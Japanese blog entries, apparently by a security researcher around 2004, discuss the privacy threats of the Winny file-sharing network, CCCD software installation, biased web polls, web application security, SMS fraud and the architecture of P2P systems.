匿名性にも複数の段階がある。誰にも特定できないレベルの匿名性と、一定の条件がなければ特定されないレベルの匿名性がある。後者の例としては、普通の掲示板書き込みが該当する。掲示板の書き込み者を特定するには、まず掲示板の管理者に書き込み者のIPアドレスの開示を請求し、そのIPアドレスからISPに契約者の連絡先を求めるというステップを踏むことになる。それぞれの場面で開示請求の妥当性がそれなりに判断されるので、つまらないことでなら、匿名性が暴かれる可能性は小さいといったバランスが形成される。

閲覧者の匿名性は確保されるべきものだろうから、Usenetのように中継パスを記録しながらデータを転送する方式はとれない。となると、最初の提供者のIPアドレスは、偽装されたときに追跡できないかもしれない。このあたりは何とかできるか研究の余地がありそうだ。

現在のWinnyでも隣のノードの人のIPアドレスは知ることができる。ISPに開示請求しなくても、たまたまそのIPアドレスの人が、別のアプリケーションでそのアドレスを公開してしまっている事態は有り得る。たとえば、メーリングリストに投稿していて、そのときのReceived: フィールドが参加者に流れていると、発信元のIPアドレスが、Winnyの隣のノードの人と同じだとわかってしまう場合がないとは言えない。

そういうこともあるので、IPアドレスは固定でなくするべきである。このことについては、去年の5月25日の日記などで書いてきた。さらに特定される可能性を避けるためには、2月8日の日記で書いたように、IPv6を使うなどして、ひとつのコンピュータで多数のIPアドレスを保有し、アプリケーションごとに別々のソースアドレスを使用することで解決できる。これが、将来の理想的なプライバシー維持型消費者向けインターネット環境であろう。

とはいえ、コンテンツ発信者の匿名性を完全に確保するための技術が不要だとは言わない。去年の5月29日の日記にも書いたように、万が一何らかの権力構造の変化が起きたときなど、いざというときに完全な表現の自由を確保するため、そうしたアーキテクチャの実現可能性を探求する研究は重要であり、いつでも利用できる準備を整えておくことに意義はあるだろう。

しかし、そうした目的のシステムでは、テキストのみで十分ではなかろうか。映像とテキストにどう違いがあるかといえば、テキストの内容の捏造は容易であるため、皆が信憑性を評価しつつ閲覧する。それに対して、現時点の技術では、映像全体の完全な捏造はそう簡単ではなく、全くありもしない他人のプライバシー侵害映像を、信憑性のある映像で捏造することは不可能であるから、流された映像は本物であると人々は信じ、プライバシーは確実に侵害される。その点で映像は害のほうが大きい。告発のために映像が必要という場合は、まずテキストでその事実の存在を広めた上で、P2Pや完全匿名でないかもしれないどこか別のシステム上に映像を置く。それが削除されたとしても、既に存在事実だけが広まっていて、その行為に妥当性があれば、別の場所でふたたびその映像は提供されるかもしれない。(そうしたことは既に行われている。)

コンピュータワームの蔓延が情報システムのセキュリティ脆弱性のリスクを知らしめたように、Winnyがコントロールの欠如した分散型情報共有システムのプライバシー上の脅威を知らしめた。情報技術者なら当然に予想していたことを、そうでない人達にも実証して見せたのは、ワームに類似している。

「ワームを放てば人々に脆弱性のリスク理解させられる」と頭に浮かぶことはあっても、実際にそれをやってしまうセキュリティ技術者はそういないだろう。そこは倫理的にも、民事的にも、あるいは刑法的にも許されない行為である。ワームでさえ、時限式になっていて、時が来ると終了するようになっているものがある。ワーム作者がなぜそのような機能をつけようと考えたかを想像してみるとよい*1。

Winnyの作者は、特製のツールを使うことで、Winnyネットワーク全体の挙動を観察する能力を持っていた可能性がある。実社会で大規模にそれを普及させたうえ、その様子を観察したとなると、クラスタ化がどのように進行していったかなど、シミュレーションでは到底得られない質の観測が得られたに違いない。その知見を論文として発表するなどしてもらえないかなあ。

音楽産業の将来に興味ないと書いたが、少しだけ書いてみる。

産業音楽とは、たばこ産業のようなものである。同じ音楽を何度も何度も繰り返し聞かせるプロモーションによって、人々はその音楽なしにはいられない中毒症状を起こし、なんとしてもその音楽を聴こうとし、あるいは入手しようとし、高めの金額だと感じつつも定価で購入してしまうのだ。音楽の根本は文化などではなく洗脳であり、ある宗教において、子供のころから聖書を朗読して育つことで、自然にその一節が口を突いて出てくるようになるのと似ている。たばこ愛好家が、特定のたばこ品種に強い興味を抱いたり、自分でたばこを巻いて作るなどしたりすると趣味の領域であり、文化のようなものといえるかもしれない。たばこの製造が自由化されていれば、個性的なたばこを作る人達も現れて、そこには製造者側に文化的な要素も出てくるかもしれない。

もともと音楽の本質はそういうところにあるのだから、完成された大量生産工場型の産業は、そういう形態のまま温存すればよいではないか。いっそ、たばこ税同様に音楽税でも課したらどうか。

私はもう新しい音楽はあまり聴かなくなった。若いころに中毒にさせられた音楽を繰り返し聴いてばかりいるし、あとはせいぜいムネヲハウスなどを聴いている程度だ。テレビはニュースしか見なくなったし、有線放送のかかった商店街を歩くこともほとんどない生活なので、新たなマインドコントロールに洗脳されることもほとんどなくなっている。CCCDでリリースされるようになってからはさらに購入頻度が減った。昔のCDをamazonで買ってばかりいる。もちろんWinnyで産業音楽を入手したりはしない。欲しければ買う。ただ、amazonで検索可能なものしか入手できないのが残念だが、幸い、聴いたこともないような音楽には中毒症状がないので関心がない。

音楽と映画は性質が異なる。音楽はたばこと同様に、中毒症状を起こしてあらゆる生活とともに「ながら作業」で味わうものだ。自動車内で運転しながら聴く、メールを書きながら、日記を書きながら聴く、電車で通勤がてら聴く。それに対して映画の場合は、テレビの前に座ってそれに専念して観る。どにみちテレビの前で観るのだから、DVDが他のメディアに私的コピーできなくてもべつにかまわない。だが、音楽CDの場合に私的コピーできないのは許しがたい。自動車内で聴けない、パソコンで聴けない、ポータブル大容量プレイヤーで聴けないとなると、禁断症状が現れてムカムカしてくる。洗脳のための常習性が、販売産業に対する苛立ちを呼ぶことになる。

今やたばこ同様に、音楽を味わう場所もCCCDで規制されるようになった。喫煙コーナーならぬ、傾聴コーナー(昔ながらのCDプレイヤーの前)に行って聴くしかない。歩きながらのおたばこ同様に、音楽もたのしめない。たばこは幸いなことに生まれてこのかた一度も吸ったことがないのだが、音楽も一度も聴かずに育っていれば、苦しまされることもなくどんなによかったことか。

ちなみに、CCCDは挿入しただけで勝手にわけのわからないアプリケーションを問答無用でインストールする。どこにも説明はない。場合によっては既存の特定のファイル名のファイルを問答無用で上書きする。これは、刑法第百六十八条の二 第2項にある、人が電子計算機を使用するに際してその意図に沿うべき動作をさせず、又はその意図に反する動作をさせるべき不正な指令を与える電磁的記録を、人の電子計算機における実行の用に供する行為であり、不正指令電磁的記録作成罪にあたる。と言っておこう。

我々セキュリティ脆弱性を研究する者が、(専門外のオヤジな人にはその社会的意義を理解されないかもしれない)脆弱性情報の公表という行為を、不正指令電磁的記録の提供と決め付けられかねないリスクに怯えつつ、できるだけその意図を適正に説明しようと努力せねばと決意しているというのに、商業活動として提供されているCCCDが、何の説明もなく、人の意図に沿うべき動作をさせず、その意図に反する動作をさせるべき不正な指令を実行の用に供していながら、罪に問われないのではあまりに理不尽である。

*1 じつはWinnyにもタイマーがあったりして?

先月、NHKのクローズアップ現代の取材を受けた。今月19日(水曜日)にRFIDタグのプライバシー問題を取り扱う番組が放送の予定となっているようだ。(大きな事件が起きると延期となるかもしれない。)

どのようにまとめられているか楽しみだ。



毎日新聞の5月8日の夕刊に「テレビ朝日:ネットでのアンケートを中止 イラク邦人人質で、不適当な回答形式」という記事が出ていた。そこから引用すると、

イラクの日本人人質事件に関連し、テレビ朝日の「朝まで生テレビ!」がインターネットで実施していたアンケートで、人質・家族へのバッシングについての設問が、無回答でも「非難されて当然」と答えたものとして集計される状態になっていたことが分かった。同社は「投票結果の数値に誤差が生じた可能性がある」としてアンケートを中止した。

(略)

択一式の回答のうち、「非難されて当然だと思う」に初期設定で印がつけられ、当然と思わない人は画面上の「非難されるいわれはない」や「度を超えた非難はいかがかと思う」、「その他」に印を変更する形式になっていた。このため、無回答のまま意見だけを記述しようとした人は、自動的に「当然だと思う」としてカウントされていた。

とある。その番組は見ていないし、その話題にも興味ないのだが、「初期設定で印がつけられていた」というのはお粗末すぎる。どこの糞システム会社が担当していたのか知らないが、それに気付かないテレビ局も、報道機関としての見識を疑う。そういうニュースだろう。

で、そのわりと些細な事件を他社にさきがけて報道した毎日新聞は、ITに強い新聞社といったところなのだろうが、そのトップページである http://www.mainichi-msn.co.jp/ の右端に設置されている「投票アンケート」はいったいなんだ。初期設定で一番上の回答に印が付いているではないか。

横幅が固定されているので、右端が切れて「結果を見る」というリンクがあることに気付かない。結果を見るためだけに、そのまま「投票」ボタンを押す人が大量に存在しているだろう。まったくあてにならない投票だ。

そういえば、この投票システムは、毎日新聞と提携する前のMSNにもあったような気がする。MSNなど眼中になかったため気にかけなかったが、報道機関がこのような不公正な投票を実施するのはテレビ朝日と同じだ。

Webアプリケーションセキュリティフォーラムの第一回コンファレンスの申し込み期限が延長されていた。

Webアプリ構築に携わる方には既に耳にしたことのある話題が多いかもしれないが、そういう方よりも、Webアプリを発注する立場になる方に知っていただきたい内容になっていると思う。

とくに自治体とか大丈夫なのだろうか。「電子自治体」とか言って全国の膨大な数の自治体が自前でWebアプリを発注する様子を想像すると、それはもう寒気疣がボロボロ出てくるですよ。その業者は信用できますか? セキュリティをちゃんと当たり前に対処できる業者だとどうやって確認できるのか。

実態を知らなければ欠陥住宅を買ってしまう。気付くのはだいぶ後だったりする。地震が起きた後になってとか。

今日のWASフォーラムのカンファレンスで、講演とパネル討論の席で、私はこういう発言をした。「情報漏洩の原因の8割が内部犯行と言われるが、最近は、内部向けの顧客情報システムがWebアプリで構築されるようになってきているのではないか」と。

先日執筆して今日掲載されたNIKKEI NETのコラムにも、同様の趣旨のことを書いている。

内部犯行にも技術的対策は不可欠

「個人情報流出の8割は内部犯行が原因」という話をよく耳にする。筆者が技術的な観点からWebアプリの欠陥の問題の重要性を唱えたとき、「そんなことより内部犯行対策の方が重要ですよ」と言われたことがある。しかしどうだろうか。最近では、社内システムがインターネットの技術で構築されるようになり、内部向けの顧客管理や苦情対応のシステムが、Webアプリで作られることも多くなってきているのではなかろうか。

内部犯行を防ぐため、パスワードを与える社員を少人数に限定することが重要と言われているが、いくらパスワード管理を徹底したとしても、Webアプリにずさんな欠陥があったのでは、パスワード入力なしにどの社員でもなりすましによるアクセスができてしまう。

じつは、社内向けシステムのうち、社員の出勤管理等のシステムについては、Webアプリで構築されることがかなり多いだろうという確信はあったが、顧客管理や苦情対応のシステムまでもが、本当にWebアプリで作られるようになってきているかは、確信を持てていなかった。何人かの業界の知人に「どうですかね?」と尋ねてみて、そこそこそういうケースも出てきているという程度の情報を得ているだけだった。

そういうところに、今日、日経コンピュータのこんな記事が出ていた。

想定しているのは、コールセンターやカスタマ・サービス部門など、Webアプリケーションで顧客情報を扱っている社内での利用。マンスーリ社長兼CEOによれば、「名前は言えないが、日本の大手ユーザー企業のコールセンターが昨年導入し、すでに利用を始めている」。

いやはや、やっぱりそうなってきているのか。

それとの関連性は別にして、そういえばこういう報道があったことを思い出す。

容疑者はこの席で、ヤフーBBの加入者情報の一部を印刷したA4判の紙を1枚見せたうえ、「システム上の欠陥が原因で流出した」と説明。「システム修復のための対策を講じた方がいい」と持ちかけたという。

これは、まあ、そう言っているだけなのかもしれないが。

携帯電話番号がメールアドレスになるショートメッセージサービス(SMS)でメールが届き、開くとアダルトサイトにつながり、法外な料金請求を迫られる被害が宮城県で急激に増えている。メールは無差別に送り付けられており、知り合いからのメールだと勘違いして、不用意に読んでしまう心理を突く新たな手口。仙台市消費生活センターは「ワン切りメール」と名付け、注意を促している。

という記事が出ていた。4月24日の日記に書いた件だ。

しかし、「ワン切りメール」というネーミングはわけがわからない。何が「ワン」で何が「切り」なんだか。

仙台市消費生活センターのサイトに詳しく出ていた。

このような事例は、ちょうど「ワン切り」の事例 − 携帯電話の着信履歴を見て折り返し電話したところアダルト番組につながり、番組を利用したとして電話請求を受ける − と手口がよく似ており、勧誘手段がメールに変わっただけなので、 いわば「ワン切りメール」とでも表現できる手口と言えます。

単にサイトにつながっただけで有料の契約は成立しませんし、何らかの誤操作等により「登録完了、料金を払え」 と表示されたとしても、それだけで料金の支払義務が生じないのは「ワン切り」と一緒です。

はぁ、まあ、たしかに、相談者に「ワン切りと同じですよ!」と簡潔にアドバイスできるという点で、都合のよいネーミングではあるなあ。

今のところ「ワン切りメール」と称しているのは仙台市だけのようだ。もっとセンスの良い呼び方はないものか。

ICタグを貼付した書籍を使い、万引きされた書籍のリサイクル書店への流通を防止できるかどうかを検証する。

この目的の場合、通信距離は数ミリで十分だ。実験では何メートルなのだろうか。

あらかじめ書籍に貼付したICタグには、代金支払済みか未払いかの情報を格納してある。

タグのIDからネット経由で検索するのでなしに、タグ内に情報を格納するのだろうか。書き換え防止機能はあるのだろうか。書き換えてしまえるなら、買い取り防止にならない。

というか、「防止できるかどうか検証する」というが、セキュリティの検証をしないのなら、実験するまでもなくできるにきまっている。まあ、やったという事実が重要なのだ。しゃんしゃんしゃん。

Winnyに対する考えは5月16日の日記にまとめた通りなのだが、先週、勤務先でWinnyについて日経新聞社の電話取材を受けた。そのときのコメントが、日経産業新聞の25日〜27日の連載「ウィニー事件の波紋」に掲載された。ちょっと反発を招きそうで怖い。記事はNIKKEI NETでも読める。

言っていないことを書かれたわけではないので私の責任なのだが、主張の力点が私の本意から外れてしまったのが残念。私としては、プライバシーへの脅威を中心に削除機能の不存在について語ったはずと思ううのだが、プライバシーについて扱われていない。

まず、(2)の記事で、

ウィニー利用では、権利保持者が直接商業利用できないようなコンテンツも目立った。ビデオやDVDなどで発売される見込みのないテレビ番組や廃盤になったCDの楽曲などだ。

「ウィニーはこうしたコンテンツを求める人々にとっては、手に入れる唯一の手段だった」と産業技術総合研究所グリッド研究センターの高木浩光セキュアプログラミングチーム長は指摘する。

と書かれている。続く(3)の記事で私は次の主張をしたことになっている。

「サービス自体は無料である必然性はない。ウィニーには通常では手に入らないもの、例えばDVD化されていない古いアニメや廃盤になった音楽CDなどが大量にあり、それらを求めて参加した人も多い。200万人が使った背景を構造問題としてとらえるべきだ」

これだと、Winny利用を正当化する主張のようにも読めてしまいそう。そうではなく、単にWinnyが広く普及した原動力が何だったかを説明しただけだったはずと思う。「構造問題」については、若干存在することも確かで、そういう主張があるという形で述べたとは思うが、「Winnyで入手できたもののすべてを安価で商品化せよ」という主張は通らないだろう。

手に入らないコンテンツの話を持ち出したのは、5月16日の日記で書いた、

人々は、コンテンツの「超法規的な」魅力を原動力としながら、Winnyを体験したことによって、「検索をかけて放置したまま急かされることなくダウンロードし終わるのを適当に待つ」という、情報システムの新しい使い方に覚醒した。Winnyの最大の(今後の展開によっては唯一となるかもしれない)功績はここにあると言えよう。

ということを主張するためだったと思う。そしてそれは、Winnyが画期的なものだったと言えるかを説明するために必要だった。

(3)の記事の前半はほぼその通り述べたもので、誰もやらなかったことをやった結果として「情報システムの新たな使い方」が広く知られる結果になったこと、それが新しいと言いたかった。そして、それは新たなビジネスにもなり得るが、Winnyのアーキテクチャが必要なわけではないと言いたかった。

というわけで、(3)の記事を自分の本意通りに改良してみる。

——ウィニーソフトには高い評価もあるが。

「技術的には画期的な要素はない。ウィニーのようなソフトを作れることは分かっていたが、結果が見えているから誰もやらなかった。ウィニーにはその目的からして必然的に削除機能が用意されておらず、一旦放流されたファイルは誰にも消せないことになる。」

「ソフト技術者は取り返しのつかないプログラムは動かさないという倫理観を漠然と持っているだろう。ソフト技術者ならたった3行のプログラムでパソコンを異常停止させるやり方を知っているし、無限に拡散するワーム(ウイルス)の作り方も知っているが、動かすことはしない。ウィニーは、プライバシーを侵害する道具として使うこともでき、ワーム同様に『取り返しのつかないプログラム』のひとつと言える」

——新しさはどこにあったのか。

「ウィニーでは、キーワードで目的のものをあいまいに指定すると、関連するファイルが自動的にゆっくりと時間をかけてダウンロードされてくる。お目当てのファイルを今すぐ欲しいという欲求は満たされないので、こうした効率の悪いシステムは普及しないと従来は考えられていた。ところが、実際にたくさんの人達にウィニーが使われた結果として、『いろいろダウンロードしてみて、気に入ったものがあれば楽しむ』という使い方が、意外と受け入れられるものだということがあきらかになった」

——なぜ200万人もの人が利用したのか。

「無料だからということよりも、ウィニーには通常では手に入らないもの、例えばDVD化されそうにないテレビ番組や廃盤になった音楽CDなどが大量にあり、それらを求めて参加した人も多い。また、必要のないものまでダウンロードするウィニーの仕組みのおかげで、知らないものを偶然見つけて興味分野が広がっていくことに魅力を感じる人もいたのではないか」

——今後のビジネスへの応用は。

「音楽配信に代表される現行のインターネット上のサービスでは、基本的に知っているものを探して購入するだけだ。ウィニーは、知らないものも一緒にとりあえずダウンロードしてみるとか、効率は悪くてもダウンロードされてくるのを待つという、ネットサービスの新しい利用形態の可能性を示した。サービスは無料である必要はない。定額課金や、試聴を許すなどの方法で、ビジネスとして実現できるかもしれない」

——PtoP技術の未来に悪影響を及ぼしたとの評価についてはどう思うか。

「適法なコンテンツ流通が目的なら、ウィニーの特徴である匿名性の仕組みは必須ではない。削除機能も付けられるかもしれない。ウィニーこそがPtoPというわけではなかろう。削除機能のないファイル共有ソフトは将来的に利用そのものが規制される可能性すらあるが、(今回の事件は)PtoP技術そのものには影響しない」

こんな感じかな。電話取材のときにはうまく言えてなかったかもしれない。

16日の日記のリンク元を辿ったところ、「CDCの日記」5月25日に次のように書かれていた。

月刊アフタヌーンの7月号(最新号)に掲載された『アキバ署!』を会社に行く電車内で読んだが、驚嘆した。プライバシー保護とWinnyの関係についてこれほどまで理解しやすく示唆に富んだ作品をマンガで読ませるとは、素晴らしい原作者に恵まれたか作者が練りに練り上げたかのどちらかだろう。

(略)

このマンガは、高木浩光がはてなダイアリーの2004年5月16日で書いた「市民の安全を深刻に害し得る装置としてのWinny」で話しているWinnyの問題点を、体感させてくれると言い切れる。実は原案者に高木浩光が関わっているのではないか、などと思ったり。

え? おいおい、私はなにも知らんですよー。

というわけで、早速本屋に立ち寄って月刊アフタヌーンという漫画雑誌を買ってきて読んだ。おお、たしかにこれは面白い。漫画雑誌は久しく読んでいなかったので最近のことは知らないが、一昔前なら、漫画がインターネットとかコンピュータを題材にするときは、たいていどこかズレていて苦笑してしまうものが多かったものだが、この「アキバ署!」にはズレがみあたらない。(あの人が背後にいたりするのだろうか……。)

以下ネタバレ注意。

ハイテク犯罪相談室に相談に来た女子高校生神崎が、中盤で「……あ、あの、そ、そのファイルって、ケーサツの力とかで、消せ……るんですか?」と尋ねるシーンがある。警部補久遠がそれに「…………。残念……だけど」と言っただけで、神崎は「……そう、ですよね。警察なんて……」と言って走り去る。

神崎は、ファイルは消せないに違いないと直感しつつも念のため尋ねてみたという様子で、「残念だけど」という何の理由もないたった一言の説明に、やはり消せないのだと納得してしまう。

読者に対する説明もない。

このように、ファイル交換/共有ソフトに一旦流されたファイルは消しようがないということは、既に多くの人に直感的に理解できる自明のこととなっているらしい。

著作権侵害が深刻になっているのならば、著作権者が消させようとするはずなのだから、問題が解決しないらしいということは、消せないのだろうなと、誰にも直感できるのだろう。

著作権侵害ファイルが消せないということは、同じ原理によって、プライバシー侵害ファイルも消せない。

作者の思惑通りか、読後感想文大会がかなーり盛況のようだ。案の定、「最初に撮らせた神埼が悪い」などと防衛機制を働かせている読者が続出している。不快感の残る漫画だという感想が多いが、それだけどうしようもない話題だということだろう。たくさんの読者が釣れている。まさに「じゃあ(怒)、どうすればよかったんですか?(怒)」だ。

Winnyに対する考えは5月16日の日記にまとめた通りなのだが、P2Pとは何かということについてもう少し考えてみる。

リーダーズ英和辞典第2版に「peer-to-peer network」が次のように載っていた。

peer-to-peer network

【電算】 ピアートゥピアーネットワーク《ネットワークを構成する各ノードが同等の機能と資格を有するネットワーク》.

「peer」をひくと、

1 《社会的・法的に》地位の等しい人, 同等[対等]者; 同僚; 《古》 仲間 (companion).

というように、「仲間」という訳が載っている。これを指してか、19日のNHK総合「あすを読む」で解説委員がWinnyを解説する際に、peer to peerのことを「仲間から仲間へ」という表現を使っていた。

「仲間から仲間へ」と表現すると、そこには人が意識的に介在するニュアンスを感じる。つまり、サーバ/クライアント方式に相対するものとしてのpeer-to-peer networkという内的な機械的構造上の違いを指すだけでなしに、人と人とが互いに意識的に何かをするというニュアンスが出てくる。

旧Napsterなどは、そうした「仲間から仲間へ」という意味を持っていたかもしれない。

著作物を家族や友人と一緒に鑑賞したり、場合によっては友人と貸し借りして楽しむことが、著作権法で認められる範囲となっている。インターネットのブロードバンド化とともに、この「一緒に楽しむ」とか「貸し借りする」するということが、ネット上でも可能となってくる。まず思いつくところでは、メールで送信すればそれが可能だ。知り合い同士でメールのやりとりをするのと同じ程度に、著作物を貸し借りするというわけだ。しかし、音楽ファイルや映像ファイルの場合、データサイズが大きいため、メールでのやり取りはシステムの仕組み上あまり向かないということになる。そこで、TCP/IPで直接相手に転送するアプリケーションを使うという考えが浮かんでくる。旧Napsterなどは、そうした性質のアプリケーションに検索機能が付いたものと見ることもできるのではないか。

つまり、建前上は、仲間から仲間へとファイルの貸し借りをするために使うソフトウェアであるところ、検索機能(誰がそれを持っているかの検索)が中央サーバでサービスされていたことによって、見知らぬ人とでも容易に「貸し借り」できるようになってしまうため、実態は、不特定多数とのファイル交換という利用形態になった。そのような見方ができるかもしれない。

ファイル交換の相手が不特定となると、著作権法で認められている範囲を超えてしまう。わいせつ物公然陳列罪にしても、売春防止法違反にしても、相手が不特定であるか「仲間」であるかが法律上の区切りとなるのは妥当であろう。

もちろん、著作権を侵害しないファイルを交換し合うことは、相手が不特定であってもよいわけだから、違法に他人の著作物を提供したそれぞれの個人が責任や罪を問われて然るべきだ。ファイルの一覧表は、いわばどこかの掲示板に相当するものであり、検索機能はGoogleなどに相当するものと見なすことは可能だ。

ただ、掲示板やGoogleとは異なり、もっぱら違法な目的にのみ利用価値があるという認定が出てくることによって、潰されるということが起きてくるのだろう。

中央サーバが潰されたことによって、Gnutellaなどの方式が台頭した。すなわち、検索機能の部分をpeer-to-peer networkによって実現するという、分散型検索の搭載だ。この場合、P2Pは「ネットワークを構成する各ノードが同等の機能と資格を有する」という、アーキテクチャ上の特性を指し、「仲間」どうこうではない。そこには誰にも潰されないという意味での耐故障性が意識されていただろう。

検索をpeer to peerで実現するには、各peerは検索要求やその結果を隣のpeerに中継することが必然となる。それに対して、ファイルのデータ転送は、持っているところと直接通信すればよいので、中継することは必然ではない。

ただし、ダウンロードしたデータをそのまま即座に提供状態にする、つまり、downloadフォルダとuploadフォルダと同一にするという使い方がなされると、システム全体としては各peerがデータを中継していることになる。このような使い方が普通となってくると、それは、ファイル「交換」(仲間と仲間が交換し合う)システムというよりも、ファイル「共有」システムと呼ぶにふさわしいものとして機能することになる。

「ファイル交換」では、自分が何を提供しているかを人が意識するというニュアンスがあるのに対し、「ファイル共有」ではそれが希薄で、機械的にファイルが提供されていくというニュアンスとなる。(その点で、報道機関がWinnyのことを「ファイル交換ソフト」と表現しているのは、適切さを欠いている。)

日本でWinnyが誕生した背景には、日本の著作権法が他国に比べて「先進的」であることがあるのだろう。2001年11月に(社)コンピュータソフトウェア著作権協会が発表した「ファイル交換ソフトで世界初の刑事摘発」によると、日本とオーストラリアだけが、送信可能化した時点で刑事罰が与えられる法制度をとっているのだそうだ。

日本では、インターネット時代を見越し、すでに昭和61年の著作権法改正でサーバーからのオンデマンド型の送信に対する法整備を行ったほか、さらに平成9年には、実際の送信が行われていなくても、著作物を無断で送信可能な状態に置くこと(送信可能化)だけで著作権の侵害になることを明確に規定しています。ファイル交換ソフトに対応し得るこのような著作権保護制度を実現しているのは、先進国の中でも日本とオーストラリアのみです。

ファイルのデータを持っているところから直接通信して取得するシステムでは、通信相手のIPアドレスがすぐにわかるのであるから、日本のように刑事事件として捜査可能な法制度の国では、違法なファイル提供行為は摘発される可能性が高いことになる。

そこでWinnyは、uploadフォルダに入れられたデータが必ず他のpeer(ノード)を中継して転送される仕組みにした*1。

WinMXなどでは、自分がuploadフォルダに何を入れているかが意識可能であることから、日本では、著作権侵害行為を意識する人々はuploadフォルダに何も入れないで使うことになる。ダウンロードだけするといういわゆるDOM(Download Only Member)が増えることになり、結果として、違法なコンテンツ(送信可能化が違法となるコンテンツ)の量は少なめとなる。

また、uploadフォルダとdownloadフォルダを同一にして使う「ファイル共有システム」としての使い方をしている場合、それらのフォルダに何が入っているかをユーザは意識可能であるため、他人のリクエストによって転送されてくる違法コンテンツが、自分も送信可能化してしまうことを容易に認識できる。その結果、日本では摘発を恐れてそうした使い方がされにくくなる。

Winnyはこの事態を避けることを意図して、ファイルの暗号化とキャッシュ方式を導入したと見られる。データの中継転送にあたり、中継データは同時にノードにキャッシュとして保存するようにすることで、実質的に「uploadフォルダとdownloadフォルダが同一」という使い方を全員に強制することになる。また、データを暗号化して中継、キャッシュするようにすることで、ユーザが自分がどんなデータを送信可能化しているかを容易に意識しないようになるというわけである。

このことを指して、Winny作者の「47氏」の発言と見られる書き込みは次のように語っている。

117 名前:47 投稿日:02/04/16 15:18 ID:mPL0z40j Winnyはぶっちゃけたこと言えば、必ず串経由でMX使って ファイルは自分で全部暗号化してファイル名を適当なルールつけて そのままじゃ中身が分かり難くしてやり取りするという文化が広まれば 今のMXそのまま使えばいいんですけど、そうはならんだろうから それを目指した専用ツールを作ろうってことですね。

これによって、Winnyは、誰か一人がファイルを一旦uploadフォルダに入れれば(後に削除しても)、あとは、人々に意識されることなくデータが拡散していくという、「ファイル共有」を超えたシステム(共有しているという意識さえ存在しにくいシステム)「ファイル放流」システムを実現してしまった。

最初にファイルをuploadフォルダに入れる行為を「放流」と表現するのは、まさに、一旦流すとあとはユーザの意識に関係なく拡散していくのみということと、誰が放流したかの特定が困難ということを端的に表している。(川に毒物を放流するのに似ているだろうか。)

WinMX等で、uploadフォルダとdownloadフォルダを同一にした使い方をする場合であっても、自動的にファイルが拡散していくとはいえ、まがりなりにも自分が何を送信可能化しているかを意識可能だろう。良心の呵責にさいなまれる内容のファイルが流通しているのが目に留まれば、削除するという行動をとるかもしれない。本音と建前を隔てたりせず、宗教的あるいは文化的倫理観ないし強迫観によって削除を自ら迫られる人達であれば、消してくれるかもしれない。

Winnyユーザははたしてどうだろうか。自分が何をキャッシュしているか知っているだろうか。薄々感付いていながら「明確に認知してはいない」と言い訳しつつあえて認知しようとしないとか、「自分だけ削除してもどうせ皆が削除するわけじゃないのだから自分も消さなくてよいのだ」などと正当化して、感心を持つことからさえ逃げていないだろうか。

「ファイル共有」システムではデータの拡散に人の意識が介在する。「ファイル放流」システムでは人が介入する余地がなくデータは完全に機械的に拡散してゆく*2。

「どんな方法であれ、いったんネットに公開されてしまった情報は回復できない」「それはP2Pやウィニーに固有の現象でしょうか?」だの、「Winnyが無ければ情報の拡散は阻止できるのか?」だの、「メーリングリストプログラムについても同様である」だの*3と、詭弁を振り回す輩が予想通り現れてきたが、拡散に人の意識が介在する余地があるかないかが肝である。

さて、このところ、P2Pの将来がどうのこうのという発言が目に付く。一昨日の日記に書いたように、私も日経産業新聞の取材でそのようなことを問われている。だが、P2Pの将来というときの、P2Pとはどのような意味で言われているのだろうか。

人々がP2Pを語るとき、P2Pが指すものには次のものがありそうだ。

分散型検索システムは古くから研究されてきた。国内事例として知るところでは、NTTの風間さんらが研究なさっていた「Ingrid」*4という検索フレームワークがあった。たしか、1996年ごろに見学させてもらったことがあったように記憶している。当時は、今ほどWeb検索は完全ではなく、見つからないページも多く、ページの変更が反映されるのにも時間がかかっていた。そこで、Webロボットを広域に放つのではなしに、検索用のインデックスを各サイトで(ローカルにロボットを動かして)構築し、それをIngridネットワークに提供することにより、分散型のインデックス収集を実現するというものだった。検索の実行も、Ingridネットワークの任意の場所に接続して可能だったと記憶している。これは、peer-to-peer networkによる分散型検索を、性能追求の目的で追求したものだったと思う。

しかしその後、Googleが成功したことから、集中型の検索システムでも十分に期待の性能が得られることが示されてしまった。もちろん、一極集中の脆弱さの観点から、分散型の存在意義も依然として存在するが、有効性、有用性としてはやや弱くなっている。Ingridもたしかそれを取り込んでいたと思うが、現実的には、集中型と分散型のハイブリッド方式が有益であろう。いずれにせよ、この分野は重要であるものの、「ブロードバンド社会で次の技術はP2Pしかない」というようなものとは違うように思える。

それに対し、Gnutellaが導入した分散型検索は、誰にも邪魔されないという目的により追求された形のものだっただろう。目的は性能ではないだろう。

自律型で自己組織化ができる、つまり、ネットワークのどこかの末端に接続して参加するだけでシステム全体に参加できるという特性は、Gnutella等でも実現されているわけであるが、それが「ブロードバンド社会で次の技術はP2Pしかない」と言うほどに必須のものなのか?と考えてみると、やはり、誰にも邪魔されないという目的のために必要な特性であるように思える。

さて、誰にも邪魔されないということが、将来のインターネットにとってどれだけどのように必要で重大なのかを議論しておく必要があるだろう。少なくとも、この点の議論なしに、この目的を指して「ブロードバンド社会で次の技術はP2Pしかない」と言うのは変だ。

次に、分散型ファイル配布システムを指す意味でのP2Pは、たしかに現在発展中のアーキテクチャを指している。

16日の日記で書いたように、太古の昔、Usenetがメッセージ配布システムとして設計された当時、ネットワークの接続は断続的でかつ遅かったため、テキストデータを配布するのに分散型のアーキテクチャをとる必要があった。これが後に常時接続の時代が到来すると、数十メガバイト程度までのファイルならば、サーバ/クライアント方式で十分に配布でき、分散型は必要でなかった。しかし、数百メガバイト以上のファイルを配布するにあたっては、現時点では、サーバ/クライアント方式では、サーバ設備にかかるコスト負担が大きすぎる。そこで、分散型ファイル配布システムが注目されるわけだ。

たとえば、(使っていないので確信を持てないが)「BitTorrent」というシステムが、その目的のために(バランスよく的確に)設計されているように思える。

BitTorrentは次のような仕組みのもののようだ。ダウンロードする巨大ファイルを「.torrent」という拡張子の小さなファイルで参照指定するようになっており、ファイル提供者は、.torrentファイルを信頼できるWebサイトに掲載しておく。ダウンロードする人は、信頼できるWebサイトから .torrentファイルをダウンロードして、目的の巨大ファイルのダウンロードを開始する。ダウンロードは、隣り合う複数のノードから目的ファイルの断片を取得し、断片を結合して実現する。このとき、ダウンロードした断片は、他の隣り合うノードへ提供するため、自分のノードにキャッシュとして残す。

